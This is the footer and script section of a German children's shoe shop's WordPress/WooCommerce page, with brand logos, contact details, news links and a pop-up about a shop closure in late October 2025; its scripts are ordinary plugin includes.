																	<img width="180" height="100" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Joseph-Joseph.png 180w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Joseph-Joseph-150x83.png 150w" sizes="(max-width: 180px) 100vw, 180px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Hay" href="https://v2.kiss-kinderschuhe-shion.de/brand/hay/">
																	<img width="180" height="100" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-hay.png 180w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-hay-150x83.png 150w" sizes="(max-width: 180px) 100vw, 180px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Flos" href="https://v2.kiss-kinderschuhe-shion.de/brand/flos/">
																	<img width="180" height="100" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-flos.png 180w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-flos-150x83.png 150w" sizes="(max-width: 180px) 100vw, 180px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Eva Solo" href="https://v2.kiss-kinderschuhe-shion.de/brand/eva-solo/">
																	<img width="180" height="100" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Eva-Solo.png 180w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-Eva-Solo-150x83.png 150w" sizes="(max-width: 180px) 100vw, 180px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alessi" href="https://v2.kiss-kinderschuhe-shion.de/brand/alessi/">
																	<img width="180" height="100" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-alessi.png 180w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/brand-alessi-150x83.png 150w" sizes="(max-width: 180px) 100vw, 180px" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/elementor/css/post-1033.css?ver=1649864736" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img  src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/08/wood-logo-white-reserve.svg" title="wood-logo-white-reserve" width="220" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>KisS-Kinderschuhe Shion</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						Orionstraße 8					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						16321 Bernau bei Berlin					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" width="14" height="14">					
					<span class="list-content">
						Telefon: 03338-3593775					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-fusszeile-container"><ul id="menu-fusszeile" class="menu"><li id="menu-item-8393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8393"><a href="https://twitter.com/KisS_Shion">Twitter</a></li>
<li id="menu-item-8601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8601"><a href="https://www.facebook.com/kisskinderschuheshion">Facebook</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="#">Kontakt</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8397"><a href="#">Letzten News</a></li>
<li id="menu-item-8598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8598"><a href="https://v2.kiss-kinderschuhe-shion.de/osteraktion-im-kiss/">Osteraktion im KisS</a></li>
<li id="menu-item-8599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8599"><a href="https://v2.kiss-kinderschuhe-shion.de/impressum/">Impressum</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  footer-widget-collapse woodmart-recent-posts"><h5 class="widget-title">News</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://v2.kiss-kinderschuhe-shion.de/2025/08/20/von-montag-18-08-25-sonntag-07-09-25-bleibt-der-laden-geschlossen-ausser-fuer-vereinbarte-termine/" title="Permalink to Von Montag 18.08.25 – Sonntag 07.09.25 bleibt der Laden geschlossen ( Außer für vereinbarte Termine)" rel="bookmark">Von Montag 18.08.25 – Sonntag 07.09.25 bleibt der Laden geschlossen ( Außer für vereinbarte Termine)</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T08:59:56+02:00">20. August 2025</time>
								
								<a class="recent-posts-comment" href="https://v2.kiss-kinderschuhe-shion.de/2025/08/20/von-montag-18-08-25-sonntag-07-09-25-bleibt-der-laden-geschlossen-ausser-fuer-vereinbarte-termine/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://v2.kiss-kinderschuhe-shion.de/2023/06/08/elementor-39957/" title="Permalink to Tage an dennen der Laden geschlossen bleibt&#8230;.." rel="bookmark">Tage an dennen der Laden geschlossen bleibt&#8230;..</a></h5>

																										<time class="recent-posts-time" datetime="2023-06-08T18:05:52+02:00">8. Juni 2023</time>
								
								<a class="recent-posts-comment" href="https://v2.kiss-kinderschuhe-shion.de/2023/06/08/elementor-39957/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://v2.kiss-kinderschuhe-shion.de/2023/01/11/nachwuchs-kuendigt-sich-an-anfang-februar-wird-der-fuchs-mama/" title="Permalink to Nachwuchs kündigt sich an, Anfang Februar wird der Fuchs MAMA" rel="bookmark">&lt;strong&gt;&lt;u&gt;Nachwuchs kündigt sich an&lt;/u&gt;&lt;/strong&gt;&lt;strong&gt;&lt;u&gt;, Anfang Februar wird der Fuchs MAMA&lt;/u&gt;&lt;/strong&gt;&lt;strong&gt;&lt;/strong&gt;</a></h5>

																										<time class="recent-posts-time" datetime="2023-01-11T14:59:13+01:00">11. Januar 2023</time>
								
								<a class="recent-posts-comment" href="https://v2.kiss-kinderschuhe-shion.de/2023/01/11/nachwuchs-kuendigt-sich-an-anfang-februar-wird-der-fuchs-mama/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Über uns</h5><div class="menu-fussmenue-unser-shop-container"><ul id="menu-fussmenue-unser-shop" class="menu"><li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://v2.kiss-kinderschuhe-shion.de/rueckgaben/">Rückerstattungen</a></li>
<li id="menu-item-8532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8532"><a href="https://v2.kiss-kinderschuhe-shion.de/datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-8533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8533"><a href="https://v2.kiss-kinderschuhe-shion.de/impressum/">Impressum</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Hersteller</h5></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-6 col-lg-3">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>&copy; 2025 <a href="https://v2.kiss-kinderschuhe-shion.de/">KisS-Kinderschuhe Shion</a>. All rights reserved</p>
															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://v2.kiss-kinderschuhe-shion.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-menue-balken-rechts" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8417" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-8417 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Newsletter</span></a></li>
<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li id="menu-item-8419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8419 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-9862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9862 item-level-0" ><a href="https://v2.kiss-kinderschuhe-shion.de/termin/" class="woodmart-nav-link"><span class="nav-link-text">Termin vereinbaren</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://v2.kiss-kinderschuhe-shion.de/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://v2.kiss-kinderschuhe-shion.de/?page_id=11">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.3.3" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://v2.kiss-kinderschuhe-shion.de/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-39896" class="pum pum-overlay pum-theme-9891 pum-theme-hello-box popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:39896,&quot;slug&quot;:&quot;wir-machen-ein-bisschen-urlaub&quot;,&quot;theme_id&quot;:9891,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-39896&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;2 minutes&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-39896&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:&quot;1&quot;,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;350px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;24&quot;,&quot;position_right&quot;:&quot;24&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_39896">

	<div id="popmake-39896" class="pum-container popmake theme-9891 pum-responsive pum-responsive-medium responsive size-medium pum-scrollable scrollable">

				

				            <div id="pum_popup_title_39896" class="pum-title popmake-title">
				Von Mittwoch 29.10.25 – Sonntag 02.11.25 bleibt der Laden geschlossen ( Außer für vereinbarte Termine)			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<h2>Von <span style="color: #ff0000;">Mittwoch 29.10.25 – Sonntag 02.11.25</span> bleibt der Laden geschlossen.</h2>
<h2>Freitag 24.10.2925 bleibt der Laden ebenfalls geschlossen auf Grund eines Trauerfalls in der Familie</h2>
<h2><u><span style="color: #3366ff;">Wir machen ein bisschen Halloween-Urlaub</span></u></h2>
<h2>Am Montag, den 03.11.2025 sind wir wie gewohnt wieder für Sie da.</h2>
<h4>Gerne können Sie direkt einen Termin machen (per Anruf, über Internet oder WhatsApp)</h4>
<p><span style="color: #ff0000;"><strong>Erstlingsberatungen</strong><strong> sind am besten nach telefonischer </strong></span></p>
<p><span style="color: #ff0000;"><strong>(od. per WhatsApp) Rücksprache/Terminvergabe möglich.</strong></span></p>
<p><strong>Wir bitten um Ihr Verständnis,</strong></p>
<p><strong>und wünschen Ihnen ebenfalls schöne Tage.</strong></p>
<p><strong>mit freundlichen Grüßen </strong></p>
<p>Ihr KisS Team<img decoding="async" class="alignnone wp-image-8443" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1-330x300.png" alt="" width="157" height="143" srcset="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1-330x300.png 330w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1-430x391.png 430w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1-150x136.png 150w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1-700x636.png 700w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1-881x800.png 881w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1-768x698.png 768w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1-1536x1395.png 1536w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1-860x781.png 860w, https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/Unbenannt-1-2048x1860-1.png 2048w" sizes="(max-width: 157px) 100vw, 157px" /></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			×            </button>
		
	</div>

</div>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://v2.kiss-kinderschuhe-shion.de/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://v2.kiss-kinderschuhe-shion.de/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://v2.kiss-kinderschuhe-shion.de/warenkorb/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://v2.kiss-kinderschuhe-shion.de/?page_id=11">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/v2.kiss-kinderschuhe-shion.de"}},{"@type":"ListItem","position":2,"item":{"name":"Produkt Brand","@id":"https:\/\/v2.kiss-kinderschuhe-shion.de\/brand\/louis-poulsen\/"}},{"@type":"ListItem","position":3,"item":{"name":"Louis Poulsen","@id":"https:\/\/v2.kiss-kinderschuhe-shion.de\/brand\/louis-poulsen\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/v2.kiss-kinderschuhe-shion.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_26a6fc918b6d8c26cc7931b84d362e84","fragment_name":"wc_fragments_26a6fc918b6d8c26cc7931b84d362e84","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-admin\/admin-ajax.php","restapi":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"9888","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-39896":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-39896"],"delay":"2000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-39896","key":"","session":null,"path":true,"time":"2 minutes"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"9891","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"350px","custom_height_auto":false,"custom_height":"600px","scrollable_content":true,"animation_type":"none","animation_speed":"350","animation_origin":"bottom","open_sound":"beep-two.mp3","custom_sound":"","location":"center","position_top":"0","position_bottom":"24","position_left":"10","position_right":"24","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":39896,"slug":"wir-machen-ein-bisschen-urlaub"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.16.7" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld541wgAAAAAL_Zqo_5_S_xCQ8_2LDy4HBkMmhr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
